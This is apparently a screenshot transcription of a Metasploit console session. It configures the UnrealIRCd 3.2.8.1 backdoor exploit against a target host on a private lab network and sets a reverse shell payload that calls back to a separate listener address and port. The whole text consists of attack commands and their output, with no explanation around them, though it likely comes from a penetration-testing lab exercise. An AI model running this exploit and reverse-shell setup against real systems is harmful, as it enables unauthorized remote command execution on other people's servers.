 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.130.144 yes The target host(s), see http
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.130.130 yes The listen address (an interf
LPORT 4444 yes The listen port